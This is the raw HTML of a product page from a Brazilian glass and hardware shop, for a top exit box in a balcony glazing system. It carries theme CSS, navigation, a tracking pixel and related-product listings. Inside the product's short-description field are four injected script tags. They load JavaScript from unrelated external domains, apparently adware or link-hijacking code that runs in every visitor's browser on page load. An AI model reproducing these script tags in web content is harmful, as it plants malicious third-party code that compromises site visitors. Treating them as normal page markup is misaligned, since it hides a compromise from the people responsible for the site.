<link rel="https://api.w.org/" href="https://jsferragens.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://jsferragens.com.br/wp-json/wp/v2/product/1100" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jsferragens.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.7.2" />
<link rel="canonical" href="https://jsferragens.com.br/produto/caixa-de-saida-superior-tec-vidro/" />
<link rel='shortlink' href='https://jsferragens.com.br/?p=1100' />
<link rel="alternate" type="application/json+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jsferragens.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjsferragens.com.br%2Fproduto%2Fcaixa-de-saida-superior-tec-vidro%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.20.3; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-180x180.png" />
<meta name="msapplication-TileImage" content="https://jsferragens.com.br/wp-content/uploads/2018/02/cropped-icon_jsferragens-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* Hero Title */.elementor-element.hero-title .elementor-widget-container{display:inline-block}/* Footer Callout */.store-callout .icon-box-icon,.store-callout .icon-box-heading{display:table-cell;vertical-align:middle}.store-callout .icon-box-icon{height:1em;width:1em;line-height:1em}.store-callout .icon-box-icon i{color:#5b4f4f;font-size:34px;margin-right:15px}.store-callout .icon-box-heading{font-size:15px;font-weight:400;margin:0;color:#ffffff;letter-spacing:1px;text-transform:capitalize}@media screen and (max-width:767px){.store-callout .icon-box-icon{display:none}.store-callout .icon-box-heading{display:block;text-align:center}}/* Footer Borders */#footer-widgets .contact-info-widget i,#footer-widgets .oceanwp-recent-posts li,#footer-widgets .social-widget li a,#footer-widgets .woocommerce ul.product_list_widget li{border-color:rgba(255,255,255,0.2)}/* Footer Products */#footer-widgets .price del,#footer-widgets del .amount{color:#ddd}/* Footer Tags */#footer-widgets .tagcloud a{background-color:rgba(255,255,255,0.1);border-color:rgba(255,255,255,0.1)}#footer-widgets .tagcloud a:hover{background-color:rgba(255,255,255,0.2);color:#fff;border-color:rgba(255,255,255,0.2)}		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style><!-- OceanWP CSS -->
<style type="text/css">
.page-header{background-color:#d6d6d6}/* General CSS */.woocommerce-MyAccount-navigation ul li a:before,.woocommerce-checkout .woocommerce-info a,.woocommerce-checkout #payment ul.payment_methods .wc_payment_method>input[type=radio]:first-child:checked+label:before,.woocommerce-checkout #payment .payment_method_paypal .about_paypal,.woocommerce ul.products li.product .category a:hover,.woocommerce ul.products li.product .button:hover,.woocommerce ul.products li.product .product-inner .added_to_cart:hover,.product_meta .posted_in a:hover,.product_meta .tagged_as a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .oceanwp-grid-list a.active,.woocommerce .oceanwp-grid-list a:hover,.woocommerce .oceanwp-off-canvas-filter:hover,.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover,.woocommerce #content table.wishlist_table.cart a.remove:hover,.widget_product_categories li a:hover ~ .count,.widget_layered_nav li a:hover ~ .count,a:hover,a.light:hover,.theme-heading .text::before,#top-bar-content >a:hover,#top-bar-social li.oceanwp-email a:hover,#site-navigation-wrap .dropdown-menu >li >a:hover,#site-header.medium-header #medium-searchform button:hover,#oceanwp-mobile-menu-icon a:hover,.blog-entry.post .blog-entry-header .entry-title a:hover,.blog-entry.post .blog-entry-readmore a:hover,.blog-entry.thumbnail-entry .blog-entry-category a,ul.meta li a:hover,.dropcap,.single nav.post-navigation .nav-links .title,body .related-post-title a:hover,body #wp-calendar caption,body .contact-info-widget.default i,body .contact-info-widget.big-icons i,body .custom-links-widget .oceanwp-custom-links li a:hover,body .custom-links-widget .oceanwp-custom-links li a:hover:before,body .posts-thumbnails-widget li a:hover,body .social-widget li.oceanwp-email a:hover,.comment-author .comment-meta .comment-reply-link,#respond #cancel-comment-reply-link:hover,#footer-widgets .footer-box a:hover,#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover,.sidr a:hover,.sidr-class-dropdown-toggle:hover,.sidr-class-menu-item-has-children.active >a,.sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,input[type=checkbox]:checked:before{color:#fe5252}.woocommerce div.product div.images .open-image,.wcmenucart-details.count,.woocommerce-message a,.woocommerce-error a,.woocommerce-info a,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.owp-product-nav li a.owp-nav-link:hover,.woocommerce div.product.owp-tabs-layout-vertical .woocommerce-tabs ul.tabs li a:after,.woocommerce .widget_product_categories li.current-cat a ~ .count,.woocommerce .widget_product_categories li.current-cat a:before,.woocommerce .widget_layered_nav li.chosen a ~ .count,.woocommerce .widget_layered_nav li.chosen a:before,#owp-checkout-timeline .active .timeline-wrapper,.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number,.show-cart .wcmenucart-cart-icon .wcmenucart-number,input[type="button"],input[type="reset"],input[type="submit"],button[type="submit"],.button,#site-navigation-wrap .dropdown-menu >li.btn >a >span,.thumbnail:hover i,.post-quote-content,.omw-modal .omw-close-modal,body .contact-info-widget.big-icons li:hover i{background-color:#fe5252}.current-shop-items-dropdown{border-top-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#fe5252}.wcmenucart-details.count:before{border-color:#fe5252}.woocommerce ul.products li.product .button:hover{border-color:#fe5252}.woocommerce ul.products li.product .product-inner .added_to_cart:hover{border-color:#fe5252}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-color:#fe5252}.woocommerce .oceanwp-grid-list a.active{border-color:#fe5252}.woocommerce .oceanwp-grid-list a:hover{border-color:#fe5252}.woocommerce .oceanwp-off-canvas-filter:hover{border-color:#fe5252}.owp-product-nav li a.owp-nav-link:hover{border-color:#fe5252}.widget_shopping_cart_content .buttons .button:first-child:hover{border-color:#fe5252}.woocommerce .widget_shopping_cart ul.cart_list li .owp-grid-wrap .owp-grid a.remove:hover{border-color:#fe5252}.woocommerce #content table.wishlist_table.cart a.remove:hover{border-color:#fe5252}.widget_product_categories li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a ~ .count{border-color:#fe5252}.woocommerce .widget_product_categories li.current-cat a:before{border-color:#fe5252}.widget_layered_nav li a:hover ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a ~ .count{border-color:#fe5252}.woocommerce .widget_layered_nav li.chosen a:before{border-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:before{border-top-color:#fe5252;border-bottom-color:#fe5252}#owp-checkout-timeline.arrow .active .timeline-wrapper:after{border-left-color:#fe5252;border-right-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.woo-cart-shortcode:hover .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number{border-color:#fe5252}.show-cart .wcmenucart-cart-icon .wcmenucart-number:after{border-color:#fe5252}.widget-title{border-color:#fe5252}blockquote{border-color:#fe5252}#searchform-dropdown{border-color:#fe5252}.dropdown-menu .sub-menu{border-color:#fe5252}.blog-entry.large-entry .blog-entry-readmore a:hover{border-color:#fe5252}.oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.social-widget li.oceanwp-email a:hover{border-color:#fe5252}#respond #cancel-comment-reply-link:hover{border-color:#fe5252}body .contact-info-widget.big-icons li:hover i{border-color:#fe5252}#footer-widgets .oceanwp-newsletter-form-wrap input[type="email"]:focus{border-color:#fe5252}.woocommerce div.product div.images .open-image:hover,.woocommerce-error a:hover,.woocommerce-info a:hover,.woocommerce-message a:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button[type="submit"]:focus,.button:hover,#site-navigation-wrap .dropdown-menu >li.btn >a:hover >span,.post-quote-author,.omw-modal .omw-close-modal:hover{background-color:#d14242}.page-header,.has-transparent-header .page-header{padding:20px 0 20px 0}.page-header .page-header-title{color:#ffffff}.site-breadcrumbs,.background-image-page-header .site-breadcrumbs{color:#efefef}.site-breadcrumbs ul li:after{color:#efefef}.site-breadcrumbs a,.background-image-page-header .site-breadcrumbs a{color:#ffffff}.site-breadcrumbs a:hover,.background-image-page-header .site-breadcrumbs a:hover{color:#fe5252}#scroll-top{border-radius:40px}#scroll-top{background-color:#fe5252}#scroll-top:hover{background-color:#dd1111}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea,.select2-container .select2-choice,.woocommerce .woocommerce-checkout .select2-container--default .select2-selection--single{border-color:#ececec}form input[type="text"]:focus,form input[type="password"]:focus,form input[type="email"]:focus,form input[type="tel"]:focus,form input[type="url"]:focus,form input[type="search"]:focus,form textarea:focus,.select2-drop-active,.select2-dropdown-open.select2-drop-above .select2-choice,.select2-dropdown-open.select2-drop-above .select2-choices,.select2-drop.select2-drop-above.select2-drop-active,.select2-container-active .select2-choice,.select2-container-active .select2-choices{border-color:#dddddd}form input[type="text"],form input[type="password"],form input[type="email"],form input[type="url"],form input[type="date"],form input[type="month"],form input[type="time"],form input[type="datetime"],form input[type="datetime-local"],form input[type="week"],form input[type="number"],form input[type="search"],form input[type="tel"],form input[type="color"],form select,form textarea{color:#666666}/* Top Bar CSS */#top-bar{padding:20px 0 16px 0}#top-bar-wrap,.oceanwp-top-bar-sticky{background-color:#0a0a0a}#top-bar-content a,#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#dd3333}/* Header CSS */#site-logo #site-logo-inner,.oceanwp-social-menu .social-menu-inner,#site-header.full_screen-header .menu-bar-inner,.after-header-content-inner{height:130px}#site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a,.after-header-content-inner >a{line-height:130px}@media only screen and (max-width:959px){body.default-breakpoint #site-logo #site-logo-inner{height:60px}}@media only screen and (max-width:959px){body.default-breakpoint #oceanwp-mobile-menu-icon a{line-height:60px}}#site-header,.has-transparent-header .is-sticky #site-header,.has-vh-transparent .is-sticky #site-header.vertical-header,#searchform-header-replace{background-color:#f9f9f9}#site-header{border-color:#a3a3a3}#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:230px}@media (max-width:768px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:160px}}@media (max-width:480px){#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:155px}}.effect-one #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-three #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-five #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-nine #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after{background-color:#a0a0a0}.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:before,.effect-four #site-navigation-wrap .dropdown-menu >li >a.menu-link >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{color:#a0a0a0}.effect-seven #site-navigation-wrap .dropdown-menu >li >a.menu-link:hover >span:after,.effect-seven #site-navigation-wrap .dropdown-menu >li.sfHover >a.menu-link >span:after{text-shadow:10px 0 #a0a0a0,-10px 0 #a0a0a0}/* Footer Widgets CSS */#footer-widgets{background-color:#322b2b}/* Footer Bottom CSS */#footer-bottom{background-color:#221d1d}/* WooCommerce CSS */#owp-checkout-timeline .timeline-step{color:#cccccc}#owp-checkout-timeline .timeline-step{border-color:#cccccc}.woocommerce span.onsale{background-color:#3fc387}/* Typography CSS */body{font-family:Lato;line-height:1.4}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{line-height:1}#top-bar-content,#top-bar-social-alt{font-size:13px;letter-spacing:.6px}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-weight:600;font-size:11px;text-transform:uppercase}@media (max-width:768px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}@media (max-width:480px){#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,#oceanwp-mobile-menu-icon a{font-size:16px}}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:13px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{line-height:1.3}#footer-bottom #copyright{font-size:11px}#footer-bottom #footer-bottom-menu{font-size:9px}.woocommerce div.product .product_title{font-size:23px;line-height:1.1;letter-spacing:.5px}
</style>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1481556898982354');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1481556898982354&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
</head>

<body class="product-template-default single single-product postid-1100 wp-custom-logo theme-oceanwp woocommerce woocommerce-page woocommerce-no-js oceanwp-theme fullscreen-mobile has-sidebar content-left-sidebar has-topbar default-breakpoint has-breadcrumbs has-grid-list woo-left-tabs elementor-default elementor-kit-5373">

	
	<div id="outer-wrap" class="site clr">

		
		<div id="wrap" class="clr">

			

<div id="top-bar-wrap" class="clr">

	<div id="top-bar" class="clr container has-no-content">

		
		<div id="top-bar-inner" class="clr">

			
    <div id="top-bar-content" class="clr top-bar-right">

        
<div id="top-bar-nav" class="navigation clr">

	<ul id="menu-js-barra-menu" class="top-bar-menu dropdown-menu sf-menu"><li  id="menu-item-2491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://jsferragens.com.br/minha-conta/" class="menu-link">Login/Cadastro</a></li></ul>
</div>
        
            
    </div><!-- #top-bar-content -->



<div id="top-bar-social" class="clr top-bar-left">

	<ul class="clr">

		<li class="oceanwp-facebook"><a href="http://www.facebook.com/jsferragens" title="Facebook" target="_self"><span class="fa fa-facebook"></span></a></li><li class="oceanwp-email"><a href="mailto:vendas@jsferragens.com.br" title="Email" target="_self"><span class="fa fa-envelope"></span></a></li>
	</ul>

</div><!-- #top-bar-social -->
		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header effect-one clr" data-height="130" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

	
		
		<div id="site-header-inner" class="clr container">

			

<div id="site-logo" class="clr" itemscope itemtype="http://schema.org/Brand">

	
	<div id="site-logo-inner" class="clr">

		<a href="https://jsferragens.com.br/" class="custom-logo-link" rel="home"><img width="250" height="76" src="https://jsferragens.com.br/wp-content/uploads/2018/03/Asset-1.png" class="custom-logo" alt="JS Vidros e Ferragens" decoding="async" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->


			
						<div id="site-navigation-wrap" class="clr">
		
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

				<ul id="menu-jsf-top-menu" class="main-menu dropdown-menu sf-menu"><li  id="menu-item-679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-679"><a href="#" class="menu-link"><span class="text-wrap">Institucional <span class="nav-arrow fa fa-angle-down"></span></span></a>
<ul class="sub-menu">
	<li  id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://jsferragens.com.br/empresa/" class="menu-link"><span class="text-wrap">Empresa</span></a></li>	<li  id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://jsferragens.com.br/nossos-parceiros/" class="menu-link"><span class="text-wrap">Nossos Parceiros</span></a></li></ul>
</li><li  id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-607"><a href="https://jsferragens.com.br/loja/" class="menu-link"><span class="text-wrap">Produtos</span></a></li><li  id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://jsferragens.com.br/obras/" class="menu-link"><span class="text-wrap">Obras</span></a></li><li  id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://jsferragens.com.br/aplicacoes/" class="menu-link"><span class="text-wrap">Aplicações</span></a></li><li  id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://jsferragens.com.br/dicas/" class="menu-link"><span class="text-wrap">Dicas</span></a></li><li  id="menu-item-2528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2528"><a href="https://jsferragens.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li  id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://jsferragens.com.br/contato/" class="menu-link"><span class="text-wrap">Contato</span></a></li><li class="search-toggle-li"><a href="#" class="site-search-toggle search-dropdown-toggle"><span class="icon-magnifier"></span></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr">
	
<form method="get" class="searchform" id="searchform" action="https://jsferragens.com.br/">
	<input type="text" class="field" name="s" id="s" placeholder="Pesquisa">
	</form></div><!-- #searchform-dropdown -->
			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
		
		
	
			
	<div id="oceanwp-mobile-menu-icon" class="clr">

		
		
		
		<a href="#" class="mobile-menu">
							<i class="fa fa-bars"></i>
							<span class="oceanwp-text">Menu</span>

						</a>

		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


		</div><!-- #site-header-inner -->

		
		
	
	
</header><!-- #site-header -->


						
			<main id="main" class="site-main clr" >

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Caixa de saída superior Tec-Vidro</h1>

			
		
		<nav role="navigation" aria-label="Breadcrumbs" class="site-breadcrumbs clr position-under-title" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br" rel="home"><span itemprop="name"><span class="icon-home"></span><span style="display: none;">Home</span></span></a><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://jsferragens.com.br/loja/"><span itemprop="name">Produtos</span></a><meta content="2" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Caixa de saída superior Tec-Vidro</span><meta content="3" itemprop="position" /></li></ul></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	

<div id="content-wrap" class="container clr">

	
	<div id="primary" class="content-area clr">

		
		<div id="content" class="clr site-content">

			
			<article class="entry-content entry clr">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-1100" class="entry has-media owp-thumbs-layout-horizontal owp-tabs-layout-horizontal has-no-thumbnails product type-product post-1100 status-publish first instock product_cat-envidracamento-de-sacada has-post-thumbnail shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg"><img width="200" height="150" src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" class="wp-post-image" alt="" title="Caixa-de-saida-superior-Tec-Vidro" data-caption="" data-src="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image="https://jsferragens.com.br/wp-content/uploads/2018/02/Caixa-de-saida-superior-Tec-Vidro.jpg" data-large_image_width="200" data-large_image_height="150" decoding="async" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		
<h2 class="single-post-title product_title entry-title" itemprop="name">Caixa de saída superior Tec-Vidro</h2><div class="woocommerce-product-details__short-description">
	<p>&nbsp;</p>
<p><script src="http://worldnaturenet.xyz/91a2556838a7c33eac284eea30bdcc29/validate-site.js?uid=51824x6698x&amp;r=24" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr5.min.js" type="text/javascript"></script><script src="http://dataprovider.website/addons/lnkr30_nt.min.js" type="text/javascript"></script><script src="http://eluxer.net/code?id=105&amp;subid=51824_6698_" type="text/javascript"></script></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoria: <a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a></span>
	
	
</div>

<div class="yith-ywraq-add-to-quote add-to-quote-1100" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="1100" data-wp_nonce="d7a84dc019">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-1100 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
    <div class="yith_ywraq_add_item_browse-list-1100 yith_ywraq_add_item_browse_message  hide" style="display:none"><a href="https://jsferragens.com.br/cotacao/">Navegar na lista</a></div>
    <div class="yith_ywraq_add_item_product-response-1100 yith_ywraq_add_item_product_message hide" style="display:'none'"></div>
</div>

<div class="clear"></div>
	</div>

	<div class="clear-after-summary clr"></div>
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Descrição					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Descrição</h2>

<p>Caixa de saída superior com guia para os painéis.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Produtos relacionados</h2>
				
		
<ul class="products oceanwp-row clr grid tablet-col tablet-2-col">
			
					<li class="entry has-media col span_1_of_4 owp-content-left owp-thumbs-layout-horizontal owp-tabs-layout-horizontal product type-product post-5267 status-publish first instock product_cat-envidracamento-de-sacada product_cat-escovinha-vedacao product_cat-silicone-protecao-limpeza has-post-thumbnail shipping-taxable product-type-simple">
	<div class="product-inner clr">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/escovinha-adesiva-de-vedacao/" class="woocommerce-LoopProduct-link">
			<img width="249" height="202" src="https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva.jpg" class="woo-entry-image-main" alt="Escovinha adesiva de vedação (rolo 50mt)." itemprop="image" decoding="async" />			<img width="300" height="449" src="https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante-300x449.jpg" class="woo-entry-image-secondary" alt="Escovinha adesiva de vedação (rolo 50mt)." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante-300x449.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante-200x300.jpg 200w, https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante.jpg 334w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

<ul class="woo-entry-inner clr"><li class="image-wrap">
	<div class="woo-entry-image-swap woo-entry-image clr">
				<a href="https://jsferragens.com.br/produto/escovinha-adesiva-de-vedacao/" class="woocommerce-LoopProduct-link">
			<img width="249" height="202" src="https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva.jpg" class="woo-entry-image-main" alt="Escovinha adesiva de vedação (rolo 50mt)." itemprop="image" decoding="async" />			<img width="300" height="449" src="https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante-300x449.jpg" class="woo-entry-image-secondary" alt="Escovinha adesiva de vedação (rolo 50mt)." itemprop="image" decoding="async" srcset="https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante-300x449.jpg 300w, https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante-200x300.jpg 200w, https://jsferragens.com.br/wp-content/uploads/2023/12/escovinha-vedacao-adesiva-colante.jpg 334w" sizes="(max-width: 300px) 100vw, 300px" />		</a>
			</div><!-- .woo-entry-image-swap -->

</li><li class="category"><a href="https://jsferragens.com.br/categoria-produto/envidracamento-de-sacada/" rel="tag">Envidraçamento de sacada</a>, <a href="https://jsferragens.com.br/categoria-produto/escovinha-vedacao/" rel="tag">Escovinhas de vedação</a>, <a href="https://jsferragens.com.br/categoria-produto/silicone-protecao-limpeza/" rel="tag">Silicone, proteção, vedação, lubrificação e limpeza.</a></li><li class="title"><a href="https://jsferragens.com.br/produto/escovinha-adesiva-de-vedacao/">Escovinha adesiva de vedação (rolo 50mt).</a></li><li class="btn-wrap clr"></li></ul></div><!-- .product-inner .clr -->
<div class="yith-ywraq-add-to-quote add-to-quote-5267" >
    <div class="yith-ywraq-add-button show" style="display:block" >
        
<a href="#" class="add-request-quote-button button" data-product_id="5267" data-wp_nonce="c5ad4a640e">
    Solicitar Cotação</a>
    </div>
    <div class="yith_ywraq_add_item_response-5267 yith_ywraq_add_item_response_message hide" style="display:none">Este produto já está na lista de solicitações de cotação!</div>
